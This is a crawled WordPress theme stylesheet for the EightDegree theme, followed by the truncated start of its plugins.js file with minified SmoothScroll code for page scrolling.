.alignright{
  text-align: right;
  float: right;
}
.alignleft{
  text-align: left;
  float: left;
}
.aligncenter{ text-align: center; margin:0 auto;}
.nopadding{padding: 0 !important;}
div.page{
  width: 100%;
  padding: 90px 0px;
  overflow: hidden;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;

}
.page-template-default #main{padding-top: 54px;}

.grid:after{
  content: '';
  display: table;
  width: 100%;
  clear: both;
}
.footer{
  width: 100%;
  text-align: center;
  padding:70px 35px;
  position: relative;
}

.footer small{
  display: block;
  width: 100%;
  margin-top: 15px;
  font-size: 80%;
  text-align: center;
  
}
.footer .grid > div{
  padding: 5px 15px;
}
.footer.row{margin-bottom:0px}
#scroll-top{
  width: 40px;
  height: 40px;
  background-image:url(images/up.png);
  background-size: 30px 30px;
  background-position: center center;
  background-repeat: no-repeat;
  position: absolute;
  left: 50%;
  margin-left: -20px;
  top: -30px;
  border:1px solid transparent;
  border-radius: 3px;
  cursor: pointer;
}

/* ==========================================================================
   Typography
   ========================================================================== */
::selection{color: #fff;}
::-moz-selection{color: #fff;}
.ampersand { font-family: Ampersand, Verdana, sans-serif; }
.breakword { word-wrap: break-word; }
.normal-wrap { word-wrap: normal; }
.inherit-wrap { word-wrap: auto; }
small { font-size: 65%; }

h1,h2,h3,h4,h5,h6{
  line-height: 1;
  margin-top: 0;
  text-rendering: optimizeLegibility;

  /*
  1.1.2
  font-weight: normal;*/
}

.tera { margin-bottom: 0.25385em; }
.giga { margin-bottom: 0.33em; }
.mega { margin-bottom: 0.4125em; }
h1, .alpha { margin-bottom: 0.495em; }
h2, .beta { margin-bottom: 0.61875rem; }
h3, .gamma { margin-bottom: 0.825em; }
h4, .delta { margin-bottom: 1.2375em; }
h5, .epsilon {margin-bottom: 1.4142857142857141em; }
h6, .zeta {margin-bottom: 1.4142857142857141em; }
.subheading{
  display: block;
  font-size: 12px;
  margin: 10px 0 0 0;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-style: normal;
  font-weight: 300;
}

#reply-title a{ color: #fff; }
a{text-decoration: none;}
.skrollr a{
  -webkit-transition: color 75ms ease;
  -moz-transition: color 75ms ease;
  -ms-transition: color 75ms ease;
  -o-transition: color 75ms ease;
  transition: color 75ms ease;
}

hr { 
  height: 1px;
  border: none;
  border-top: 1px solid #D0D0D0;
  margin: 0px; 
}
.pageheading p{
  font-size: 1.6em;
  margin-bottom: 5px;
}
em{font-family: serif;}

.drop-cap:first-letter {
  background-color: #333;
  color: #fff;
  float: left;
  font-size: 3em;
  font-style: normal !important;
  line-height: 1;
  margin: 4px 15px 0 0;
  padding: 15px;
  text-indent: 0;
}
p + .drop-cap {
  text-indent: 0;
  margin-top: 0;
}
p { margin: auto auto 1.5em;}
abbr, acronym, blockquote, code, dir, kbd, listing, plaintext, q, samp, tt, var, xmp {
  -webkit-hyphens: none; 
  -moz-hyphens: none; 
  -ms-hyphens: none; 
  -o-hyphens: none; 
  hyphens: none;  
}
pre code {
  word-wrap: normal;
}
code {
   font-family: monospace;
}
abbr {
  font-variant: small-caps; 
  font-weight: 600;
  text-transform: lowercase;
  color: #808080;
}
abbr[title]:hover { cursor: help; }
.lining dt, .lining dd {
  display: inline;
  margin: 0;
}
.lining dt + dt:before, .lining dd + dt:before {
  content: "\A";
  white-space: pre;
}
.lining dd + dd:before { content: ", "; }
.lining dd:before {
  content: ": ";
  margin-left: -0.2em;
}
.dictionary-style dt {
  display: inline;
  counter-reset: definitions;
}
.dictionary-style dt + dt:before {
  content: ", ";
  margin-left: -0.2em;
}
.dictionary-style dd {
  display: block;
  counter-increment: definitions;
}
.dictionary-style dd:before {
  content: counter(definitions, decimal) ". ";
}
blockquote p:last-of-type { margin-bottom: 0; }
.blockquote + figcaption {
  display: block;
  font-size: inherit;
  text-align: right;
}
.blockquote + figcaption:before { content: "-"; }
blockquote{
    border-left: 10px solid;
    color: #a7a7a7;
    font-size: 1.3em;
    padding: 0 0 0 30px;
    margin: 0;
}
blockquote:after{
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  margin: 15px 0px;
}
cite{
  font-style: normal;
}
.pull-quote {
  position: relative;
  padding: 1em;
}
.pull-quote:before,.pull-quote:after {
  height: 1em;
  opacity: 0.15;
  position: absolute;
  font-size: 4em;
  color: #dc976e;
}
.pull-quote:before {
  content: '“';
  top: 0;
  left: 0;
}
.pull-quote:after {
  content: '”';
  bottom: 0;
  right: 0;
}
.tooltip{
  display:inline;
  position:relative
}
.tooltip:hover{text-decoration:none}
.tooltip:hover:after{
  background:#111;
  background:#111;
  bottom:18px;
  color:#fff;
  content:attr(title);
  display:block;
  left:-50%;
  margin-left: -15px;
  padding:5px 15px;
  position:absolute;
  white-space:nowrap;
  z-index:98
}
.tooltip:hover:before{
  border:solid;
  border-color:#111 transparent;
  border-width:6px 6px 0 6px;
  bottom:12px;
  content:"";
  display:block;
  left:50%;
  margin-left: -6px;
  position:absolute;
  z-index:99
}

.underline:after{
  content: '';
  display: block;
  width: 30px;
  height: 1px;
  margin: 15px auto 0px auto;
  border-bottom: 1px solid;
  border-color: inherit;
}
.alignleft .underline:after{margin:15px 0px 0px 0px;}
.alignright .underline:after{
  margin:15px 0px 0px 0px; 
  position: absolute;
  right: 15px;
}
.boxed{
  border:3px solid;
  display: inline-block;
  padding: 5px 25px;
}
.borderbottomtop{
  border-top:3px solid;
  border-bottom:3px solid;
  display: inline-block;
  padding: 5px;
}
.borderleftright{
  border-left:3px solid;
  border-right:3px solid;
  display: inline-block;
  padding: 0px 45px;
}
.dottedbottom{display: inline-block;}
.dottedbottom:after{
  content: '';
  display: block;
  width: 100%;
  height: 7px;
  padding: 0px 5px;
  margin-top: 10px;
  margin-left: -5px;
  background: url('images/dots.png') repeat-x center center;
}
.dottedtop{ display: inline-block;}
.dottedtop:before{
  content: '';
  display: block;
  width: 100%;
  height: 7px;
  padding: 0px 5px;
  margin-bottom: 10px;
  background: url('images/dots.png') repeat-x center center;
}
.dottedleftright{ background: url('images/dots.png') repeat-x center center; }
.dottedleftright span{
  height: 100%;
  padding: 0px 25px;
}
.alignleft .dottedleftright span{padding-left: 0px;}
.alignright .dottedleftright span{padding-right: 0px;}

/* ==========================================================================
   Navigation
   ========================================================================== */
.mainLogo img{
  display: inline;
  vertical-align: middle;
}
.mainLogo{
  padding: 0;
  float: left;
  line-height: 65px;

}
.lt-ie8 .mainLogo{
  padding-top: 15px;
}
.page-template-single-page-php .mainnavhide{
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  -khtml-opacity: 0;
  opacity: 0;
}
.mainnav{
  display: block;
  width: 100%;
  min-height: 70px;
  z-index: 1050;
  border-bottom:1px solid #e6e6e6;
  position: absolute;
}
.no-js .mainnav{top:2px;}
.mainnav a{
  text-decoration: none;
  text-transform: uppercase;
  padding: 0;
  position: relative;
  letter-spacing: 1px;
}
.mainnav a:focus {outline: none;}
.mainnav  ul{
  display: block;
  margin: 0;
  padding: 0 0 0 0;
  text-align: center;
  position: relative;
  float: right;
}
.mainnav ul > li{
  display: inline-block ;
  padding: 0;
  position: relative;
  height: 70px;
  margin-right: 40px;
  text-align: center;
  line-height: 70px;
}
.mainnav ul > li > a{
  display: block;
  height: 100%;
  width: 100%;
  white-space: nowrap;
}
.menu-item-has-children, .page_item_has_children{
  overflow: visible;
}
.mainnav .sub-menu, .mainnav .children{
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  padding: 15px 0px;
  left: -15px;
  border: 1px solid #e6e6e6;
}
.skrollr .mainnav .sub-menu,.skrollr .mainnav .children{
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}
.mainnav .sub-menu ul, .mainnav .children ul{
  left: 100%;
  top: -16px;
}
.mainnav .sub-menu li, .mainnav .children li{
  display: block;
  margin-right: 0;
  height: 40px;
  line-height: 40px;
  min-width: 180px;
}
.mainnav .sub-menu a, .mainnav .children a{
  padding: 0px 15px;
  text-align: left;
}
.menu-item-has-children:hover > .sub-menu, .page_item_has_children:hover > .children{
  visibility: visible;
  opacity: 1;
}
.mainnav .grid{ padding: 0px 15px; }
.mainnav ul > li:last-child{margin-right: 0px;}
.mainnav select{display:none;}
.nav-active > a:hover{cursor: default;}
#menubutton{
  width: 55px;
  height: 70px;
  float: right;
  display: none;
}


/* =======================================================================
   Form Elements
   =======================================================================*/

form{ text-align: left; }
select{
  width: 100%;
  padding: 10px 10px 10px 5px;
}
input[type=text],input[type=email]{
  width: 100%;
  height: 40px;
  border: none;
  padding: 0px 10px;
  border: 1px solid #d0d0d0;
  border-radius: 3px;
}
input[type=text]:focus, textarea:focus,input[type=email]:focus{
  border: 1px solid #2e2e2e;
  outline: none;
  background: #fff;
}
textarea{
  width: 100%;
  max-width: 100%;
  min-height: 124px;
  border: none;
  padding:15px 10px;
  border: 1px solid #d0d0d0;
  border-radius: 3px;
}
textarea, input[type=text],input[type=email]{
  background: #fefefe;
  font-size: 12px;
}
button, input[type=submit]{
  display: inline-block;
  font-size: 11px;
  font-weight: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
  border: 2px solid;
  padding: 11px 40px 10px 40px;
  max-width: 100%;
  border-radius: 2px;
  color: #fff; 
}
.skrollr button, .skrollr input[type=submit]{
  -webkit-transition: background 200ms ease;
  -moz-transition: background 200ms ease;
  -ms-transition: background 200ms ease;
  -o-transition: background 200ms ease;
  transition: background 200ms ease;
}
button:hover, input[type="submit"]:hover{background-color: transparent;}

/* ==========================================================================
   Contact From 7
   ========================================================================== */

span.wpcf7-not-valid-tip{
  left: 50%;
  margin-left: -140px;
  text-align: center;
  top: -30px;
  padding: 8px 5px;
  background: #cd4237;
  border: none;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  position: absolute;
  width: 280px;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ok {
    border: none;
}
div.wpcf7-response-output{
  margin: 0;
  padding: 0;
  font-style: italic;
}
div.wpcf7 img.ajax-loader {
  position: absolute;
  margin: 15px;
}
span.wpcf7-form-control-wrap{
  display: block !important;
  margin-bottom: 13px;
  position: relative;
}
.wpcf7-form p{margin: 0;}
span.wpcf7-not-valid-tip:after{
  border:solid;
  border-color:#cd4237 transparent;
  border-width:6px 6px 0 6px;
  bottom:-6px;
  content:"";
  display:block;
  left:50%;
  margin-left: -6px;
  position:absolute;
  z-index:99
}
.c1 span.wpcf7-form-control-wrap, .c3 span.wpcf7-form-control-wrap, .c4 span.wpcf7-form-control-wrap, .c5 span.wpcf7-form-control-wrap, 
.c6 span.wpcf7-form-control-wrap, .c7 span.wpcf7-form-control-wrap, .c8 span.wpcf7-form-control-wrap, .c9 span.wpcf7-form-control-wrap, 
.c10 span.wpcf7-form-control-wrap, .c11 span.wpcf7-form-control-wrap, .c12 span.wpcf7-form-control-wrap{margin-bottom: 0;}
.wpcf7-form .c1, .wpcf7-form .c2, .wpcf7-form .c3, .wpcf7-form .c4, .wpcf7-form .c5, .wpcf7-form .c6, .wpcf7-form .c7, .wpcf7-form .c8, .wpcf7-form .c9, .wpcf7-form .c10, .wpcf7-form .c11, .wpcf7-form .c12{text-align: center;}  
/* ==========================================================================
   BLOG
   ========================================================================== */

.recent-post-img:after{
  content:'';
  position: absolute;
  background: url('images/link@2x.png') no-repeat center center;
  opacity: 0;
  background-size: 0px 0px; 
  width: 74px;
  height: 74px;
  top: 50%;
  left: 50%;
  margin: -37px 0px 0px -37px;

}
.skrollr .recent-post-img:after{
  -moz-transform:rotate(45deg);
  -webkit-transform:rotate(45deg);
  -o-transform:rotate(45deg);
  -ms-transform:rotate(45deg);
  transform:rotate(45deg);
  -webkit-transition: all 300ms linear;
  -moz-transition: all  300ms linear;
  -ms-transition: all  300ms linear;
  -o-transition: all  300ms linear;
  transition: all  300ms linear;
}
.recent-post-img:hover:after{
  background: url('images/link@2x.png') no-repeat center center;
  background-size: 36px 36px;
  opacity: 1;
}
.skrollr .recent-post-img:hover:after{
  -moz-transform:rotate(0deg);
  -webkit-transform:rotate(0deg);
  -o-transform:rotate(0deg);
  -ms-transform:rotate(0deg);
  transform:rotate(0deg);
}
.recent-post-img {
  background: #fff;
  overflow: hidden;
}
.skrollr .recent-post-img img{
  -webkit-transition: all 150ms linear;
  -moz-transition: all 150ms linear;
  -ms-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
}

.recent-post-img:hover img{ opacity: 0.5; }
.skrollr .recent-post-img:hover img{
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.comment-count{
  float: right;
  font-size: 16px;
}
.comment-count span{margin-right: 10px;}
.single, .search, .archive, #recent-posts, .blog, .error404{ text-align: left; }
.blog-recent-post-item img{
  width: 100%;
  height: auto;
  display: block;
}
.recent-post-img{
  width: 100%;
  height: 100%;
  display: block;
  line-height: 0px;
  position: relative;
}
#recent-posts .recent-post-img{ margin-bottom: 30px;}

.page-header{
  background-attachment: fixed !important; 
  -webkit-background-size: cover !important; 
  -moz-background-size: cover !important; 
  -o-background-size: cover !important;
  background-size: cover !important;
}
.page-header, #primary {margin:0px 0px 60px 0px;}
.page-header h1{
  margin: 70px 0px 90px 0px;
  color: #fff;
}
#primary{padding-top: 70px;}

.blog-bottom-bar{
  border-bottom: 1px solid #d0d0d0;
  border-top: 1px solid #d0d0d0;
  padding: 12px 0px;
  text-align: left;
  width:100%;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.entry-details .entry-title{
  margin-bottom: 10px;
  padding-bottom: 0;
}
.entry-details .entry-meta{padding-left: 85px;}
.entry-details .entry-meta:after{
  content: "";
  position: absolute;
  left: 70px;
  top: 0;
  width: 1px;
  height: 100%;
  background: #d0d0d0;
}
.entry-details{
  float: left;
  width: 100%;
  margin-bottom: 15px;
  position: relative;
}
.postdate{
  position: absolute;
  width: 70px;
  text-transform: uppercase;
  display: block;
  padding-right: 15px;
}
.postdate span{display: block;}
.day{
  display: block;
  padding-bottom: 3px;
}

.entry-details .entry-meta .entry-title{margin-bottom: 0px;}
.entry-details .author, .entry-details .postdate{font-size: 11px;text-transform: uppercase;}
#recent-posts .entry-title{margin-bottom: 0px;}


#recent-posts .readmore {
  padding: 5px 10px;
  border: 1px solid;
  font-size: 11px;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#comments ul, .total-comment, #reply-title,.author-description{margin: 0;}
.commentlist{
  counter-reset:comment-counter;
  padding:0;
  list-style: none;
}
.comment-holder:before{
  content:counter(comment-counter);
  counter-increment:comment-counter;
  text-align: right;
  color: #a4a4a3;
  font-size: 11px;
  position: absolute;
  bottom: 15px;
  right: 15px;
}
.comments-area{ text-align: left; }
.children{ list-style-type:none; }
.form-submit{ padding-top: 13px; }
.fn{
  font-weight:bold;
  font-style:normal;
  padding-right:10px;
}
.authorbio .author-avartar{
  display: block;
  width: 100px;
  height: 100px;
  border: 1px solid transparent;
  border-radius:50px;
  float: left;
  margin-right: 15px;
}
.authorbio {
  border-bottom: 1px solid #d0d0d0;
  border-top: 1px solid #d0d0d0;
  padding: 30px 0px;
  min-height: 170px;
}
.comment-holder{
  border-bottom: 1px solid #d0d0d0;
  padding-bottom: 30px;
  overflow: hidden;
}
.comment-avartar{
  display: block;
  width: 44px;
  height: 44px;
  border: 1px solid transparent;
  border-radius:22px;
  float: left;
  margin-right: 15px;
}
.comment .c1{width: 75px;}
.bypostauthor > article .avatar{border: 2px solid;}
#comment_submit{margin-left: 15px; }
.logged-in-as, .must-log-in{
  width:100%;
  min-height:1px;
  float:left;
  padding: 0px 15px;
  margin: 0;
  position:relative; 
}
.taxonomy-description{ margin: -70px 0 70px 0;}
#nav-above{
  line-height: 48px;
  width: 100%;
  position: relative;
  background: #efefef;
}
#nav-above .c12{padding: 5px 15px;}
.nav-next, .nav-previous{ float: right; }
.nav-next{ margin-left: 20px; }
.nav-next a, .nav-previous a{ padding: 0 !important; }
.nav-next a:after{
  content:"\203A";
  padding-left: 8px;
}
.nav-previous a:before{
  content:"\2039";
  padding-right: 8px;
}
#nav-above{ float: right; }
#nav-above a, #crumbs a, #crumbs .current{
  display: inline-block;
  top: 0;
  color: #222;
  text-decoration: none;
  letter-spacing: 2px;
  height: 48px;
  line-height: 48px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

#crumbs span{
  margin-right: 10px;
}
#crumbs{ float: left; }
#secondary aside{margin-bottom: 30px;}
#secondary aside ul{
  list-style: none;
  padding: 0;
}
#secondary aside li{
  border-bottom: 1px solid #f4f4f4;
  line-height: 40px;
}
.entry-meta .c12{margin-top: -30px;}
#secondary aside a, .widget a{ color: #747474; }
#searchsubmit{
  position: absolute;
  right: 0;
  top:23px;
  width: 40px;
  height: 40px;
  min-height: 40px;
  line-height: 0px;
  padding: 0;
  text-indent: -9999px;
  opacity: 0.4;
  background: transparent url(images/search.png) no-repeat center center;
  border: none;
}
.skrollr #searchsubmit{
  -webkit-transition: opacity 50ms linear;
  -moz-transition: opacity  50ms linear;
  -ms-transition: opacity  50ms linear;
  -o-transition: opacity  50ms linear;
  transition: opacity  50ms linear;
}
#searchsubmit:hover{ opacity: 1; }
#searchform{ 
  position: relative;
  top: -6px; 
}
#wp-calendar{ width: 100%; }
.wp-caption {
    background: #fff;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.sticky{}
.gallery-caption{}


/*
 * Gridiculous
 *
 * A responsive grid boilerplate that takes you all the way from 1200px on down to 320px.
 *
 * created by c.bavota
 * released under GPL v2 & MIT License (http://en.wikipedia.org/wiki/MIT_License)
 *
 * September 24th, 2012
 */


/* =Clearfix by Nicolas Gallagher
-------------------------------------------------------------- */
.row:before,.row:after,.clearfix:before,.clearfix:after{content:'';display:table}
.row:after{clear:both}
.row,.clearfix{zoom:1}

/* =Gridiculous
-------------------------------------------------------------- */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}
/*body{font-size:100%;line-height:1.6875}*/
.grid{margin:0 auto;max-width:1200px;width:100%;position: relative; }
img{max-width:100%;height:auto !important;display:inline-block;margin-left:auto;margin-right:auto}
.wfull{width:100%;max-width:100%}
.w320{max-width:320px}
.w640{max-width:640px}
.w960{max-width:960px}
.row{width:100%;margin-bottom: 30px;}
.row .row{width:auto;margin:0 -15px;}
.c1{width:8.33%}
.c2{width:16.66%}
.c3{width:25%}
.c4{width:33.33%}
.c5{width:41.66%}
.c6{width:50%}
.c7{width:58.33%}
.c8{width:66.66%}
.c9{width:75%}
.c10{width:83.33%}
.c11{width:91.66%}
.c12{width:100%}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{min-height:1px;float:left;padding-left:15px;padding-right:15px;position:relative; padding-bottom: 15px;padding-top: 15px;}
.s1{margin-left:8.33%}
.s2{margin-left:16.66%}
.s3{margin-left:25%}
.s4{margin-left:33.33%}
.s5{margin-left:41.66%}
.s6{margin-left:50%}
.s7{margin-left:58.33%}
.s8{margin-left:66.66%}
.s9{margin-left:75%}
.s10{margin-left:83.33%}
.s11{margin-left:91.66%}
.end{float:right!important}
.row:last-child{margin-bottom:0 !important}


.lt-ie8 .c1, .lt-ie8 .c2, .lt-ie8 .c3,.lt-ie8  .c4, .lt-ie8 .c5, .lt-ie8 .c6, .lt-ie8 .c7, .lt-ie8 .c8, .lt-ie8 .c9, .lt-ie8 .c10, .lt-ie8 .c11 , .lt-ie8 .c12{
  float: left;
  margin: 0 3% 0 0;
  padding: 15px 0px;
}
.lt-ie8 .c1.end, .lt-ie8 .c2.end, .lt-ie8 .c3.end, .lt-ie8 .c4.end, .lt-ie8 .c5.end, .lt-ie8 .c6.end, .lt-ie8 .c7.end, .lt-ie8 .c8.end, .lt-ie8 .c9.end, .lt-ie8 .c10.end, .lt-ie8 .c11.end {
  margin: 0;
}
.lt-ie8 .c1 { width: 5.5%; }
.lt-ie8 .c2 { width: 14%; }
.lt-ie8 .c3 { width: 22.5%; }
.lt-ie8 .c4 { width: 31%; }
.lt-ie8 .c5 { width: 39.5%; }
.lt-ie8 .c6 { width: 48%; }
.lt-ie8 .c7 { width: 56.5%; }
.lt-ie8 .c8 { width: 65%; }
.lt-ie8 .c9 { width: 73.5%; }
.lt-ie8 .c10 { width: 82%; }
.lt-ie8 .c11 { width: 90.5%; }
.lt-ie8 .c12 { width: 99%;}
.lt-ie8 .clearfix{zoom:0;}

/* ==========================================================================
   Media query for 960 Screens
   ========================================================================== */
@media only screen and (max-width:960px){
.row .row .c1,.row .row .c2,.row .row .c3,.row .row .c4,.row .row .c5,.row .row .c6,.row .row .c7,.row .row .c8,.row .row .c9,.row .row .c10,.row .row .c11,.row .row .c12{width:100%;margin-bottom:20px}
.row .row > div:last-child{margin-bottom:0 !important}
}

/* ==========================================================================
   Media query for iPad and tablets portrait
   ========================================================================== */


@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){

body{
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  word-wrap: break-word;
}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{
  width:100%;
  margin-right:0;
  margin-left:0;
  margin-bottom:20px;
}
#menubutton{
  position: absolute;
  right: 0;
  display: block;
  background: #efefef;
  cursor: pointer;
  z-index: 51;
  background: transparent url('images/menu.png') no-repeat center center;
}
.mainnav .grid{padding: 0;}
.mainLogo{padding-left: 15px;}
.nav-links{
  max-height: 260px;
  overflow-y:scroll;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid #e6e6e6;
}
.mainnav a{
  border-bottom: 1px solid #eee;
}
.mainnav ul{
  float: none;
  clear: both;
  display: block;
}
.mainnav ul.nav-links{
  display: none;
}
.mainnav ul li{
  display: block;
  text-align: left;
  margin-right: 0;
  height: auto;
  min-height: 52px;
  line-height: 52px;
  padding: 0px 15px;
}
.mainnav ul li a{
  display: block;
  min-height: 52px;
  width: 100%;
}
.mainnav .sub-menu, .mainnav .sub-menu ul, .mainnav .children, .mainnav .children ul{
  border: none;
  position: relative;
  left: 0;
  top: 0;
  padding:0px 0px 0px 10px;
  opacity: 1;
  visibility: visible;
}
.mainnav .sub-menu li, .mainnav .children li{
  height: auto;
  padding: 0;
  line-height: 55px;
}
.mainnav .sub-menu a, .mainnav .children a{
  padding: 0;
}

.navHide{overflow: hidden !important; height: auto !important;}
.navShow{display:list-item !important;}
.no-js .mainnav ul > li{ display: block ;}
.no-js .nav-links{display: none;}
.no-js  .mainnav:hover .nav-links{display: block;}
#active-bar{ display: none; }
.slide-caption .grid > div, .slide-caption .grid > div p, .slide-caption .grid > div h1, .slide-caption .grid > div h2, .slide-caption .grid > div h3, .slide-caption .grid > div h4, .slide-caption .grid > div h5, .slide-caption .grid > div h6 {
  text-align: center !important;
}
.team-image{ 
  width: 60%;
  padding-bottom: 60%;
}
.blog-bottom-bar > span, .blog-bottom-bar > a{
  display: inline-block;
  white-space:nowrap;
}
.blog-bottom-bar:after{
  clear: both;
}
.site-content{
  width: 100% !important;
}
#secondary aside{
  margin-right: 0!important;
  margin-left: 0!important;
}
#nav-above .c12{margin-bottom: 0;}
#crumbs {display: none;}
.nav-previous{
  float: left;
}
.footer .grid > div{
  margin-bottom: 0 !important;
  padding: 5px 15px !important;
}


}
/* ==========================================================================
   Media query for iPhone and smartphone landscape
   ========================================================================== */

@media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){
  .testimonials .flex-direction-nav{
    width: 300px;
    margin-left: -150px;
  }
  .testimonials blockquote{font-size: 18px;}
  .team-image{ 
    width: 100%;
    padding-bottom: 100%;
  }

}
/* ==========================================================================
   Media query retina display
   ========================================================================== */
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  

#menubutton{
  background: transparent url('images/menu@2x.png') no-repeat center center;
  background-size: 14px 14px;
}
#searchsubmit{
  background: transparent url(images/search@2x.png) no-repeat center center;
  background-size: 18px 18px;
}


} 
@media \0screen {img { width: auto }}/* Prevent height distortion in IE8. */











--- FILE ---
content_type: application/javascript
request_url: https://academiedesconferenciers.com/wp-content/themes/EightDegree/js/plugins.js?ver=version
body_size: 6037
content:
	/* 
*	jQuery Plugins.
*	Other plugin scripts located in the EightDegree Shortcodes Plugin. 
*	eightdegree-shortcodes/js/eightdegree-shortcodes-plugins.js 
*/

jQuery(document).ready(function($) {

// SmoothScroll v0.9.9
// Licensed under the terms of the MIT license.
function ssc_init(){if(!document.body)return;var e=document.body;var t=document.documentElement;var n=window.innerHeight;var r=e.scrollHeight;ssc_root=document.compatMode.indexOf("CSS")>=0?t:e;ssc_activeElement=e;ssc_initdone=true;if(top!=self){ssc_frame=true}else if(r>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){ssc_root.style.height="auto";if(ssc_root.offsetHeight<=n){var i=document.createElement("div");i.style.clear="both";e.appendChild(i)}}if(!ssc_fixedback){e.style.backgroundAttachment="scroll";t.style.backgroundAttachment="scroll"}if(ssc_keyboardsupport){ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(e,t,n,r){r||(r=1e3);ssc_directionCheck(t,n);ssc_que.push({x:t,y:n,lastX:t<0?.99:-.99,lastY:n<0?.99:-.99,start:+(new Date)});if(ssc_pending){return}var i=function(){var s=+(new Date);var o=0;var u=0;for(var a=0;a<ssc_que.length;a++){var f=ssc_que[a];var l=s-f.start;var c=l>=ssc_animtime;var h=c?1:l/ssc_animtime;if(ssc_pulseAlgorithm){h=ssc_pulse(h)}var p=f.x*h-f.lastX>>0;var d=f.y*h-f.lastY>>0;o+=p;u+=d;f.lastX+=p;f.lastY+=d;if(c){ssc_que.splice(a,1);a--}}if(t){var v=e.scrollLeft;e.scrollLeft+=o;if(o&&e.scrollLeft===v){t=0}}if(n){var m=e.scrollTop;e.scrollTop+=u;if(u&&e.scrollTop===m){n=0}}if(!t&&!n){ssc_que=[]}if(ssc_que.length){setTimeout(i,r/ssc_framerate+1)}else{ssc_pending=false}};setTimeout(i,0);ssc_pending=true}function ssc_wheel(e){if(!ssc_initdone){init()}var t=e.target;var n=ssc_overflowingAncestor(t);if(!n||e.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(t,"embed")&&/\.pdf/i.test(t.src)){return true}var r=e.wheelDeltaX||0;var i=e.wheelDeltaY||0;if(!r&&!i){i=e.wheelDelta||0}if(Math.abs(r)>1.2){r*=ssc_stepsize/120}if(Math.abs(i)>1.2){i*=ssc_stepsize/120}ssc_scrollArray(n,-r,-i);e.preventDefault()}function ssc_keydown(e){var t=e.target;var n=e.ctrlKey||e.altKey||e.metaKey;if(/input|textarea|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n){return true}if(ssc_isNodeName(t,"button")&&e.keyCode===ssc_key.spacebar){return true}var r,i=0,s=0;var o=ssc_overflowingAncestor(ssc_activeElement);var u=o.clientHeight;if(o==document.body){u=window.innerHeight}switch(e.keyCode){case ssc_key.up:s=-ssc_arrowscroll;break;case ssc_key.down:s=ssc_arrowscroll;break;case ssc_key.spacebar:r=e.shiftKey?1:-1;s=-r*u*.9;break;case ssc_key.pageup:s=-u*.9;break;case ssc_key.pagedown:s=u*.9;break;case ssc_key.home:s=-o.scrollTop;break;case ssc_key.end:var a=o.scrollHeight-o.scrollTop-u;s=a>0?a+10:0;break;case ssc_key.left:i=-ssc_arrowscroll;break;case ssc_key.right:i=ssc_arrowscroll;break;default:return true}ssc_scrollArray(o,i,s);e.preventDefault()}function ssc_mousedown(e){ssc_activeElement=e.target}function ssc_setCache(e,t){for(var n=e.length;n--;)ssc_cache[ssc_uniqueID(e[n])]=t;return t}function ssc_overflowingAncestor(e){var t=[];var n=ssc_root.scrollHeight;do{var r=ssc_cache[ssc_uniqueID(e)];if(r){return ssc_setCache(t,r)}t.push(e);if(n===e.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<n){return ssc_setCache(t,document.body)}}else if(e.clientHeight+10<e.scrollHeight){overflow=getComputedStyle(e,"").getPropertyValue("overflow");if(overflow==="scroll"||overflow==="auto"){return ssc_setCache(t,e)}}}while(e=e.parentNode)}function ssc_addEvent(e,t,n){window.addEventListener(e,t,n||false)}function ssc_removeEvent(e,t,n){window.removeEventListener(e,t,n||false)}function ssc_isNodeName(e,t){return e.nodeName.toLowerCase()===t.toLowerCase()}function ssc_directionCheck(e,t){e=e>0?1:-1;t=t>0?1:-1;if(ssc_direction.x!==e||ssc_direction.y!==t){ssc_direction.x=e;ssc_direction.y=t;ssc_que=[]}}function ssc_pulse_(e){var t,n,r;e=e*ssc_pulseScale;if(e<1){t=e-(1-Math.exp(-e))}else{n=Math.exp(-1);e-=1;r=1-Math.exp(-e);t=n+r*(1-n)}return t*ssc_pulseNormalize}function ssc_pulse(e){if(e>=1)return 1;if(e<=0)return 0;if(ssc_pulseNormalize==1){ssc_pulseNormalize/=ssc_pulse_(1)}return ssc_pulse_(e)}var ssc_framerate=150;var ssc_animtime=500;var ssc_stepsize=80;var ssc_pulseAlgorithm=true;var ssc_pulseScale=6;var ssc_pulseNormalize=1;var ssc_keyboardsupport=true;var ssc_arrowscroll=50;var ssc_frame=false;var ssc_direction={x:0,y:0};var ssc_initdone=false;var ssc_fixedback=true;var 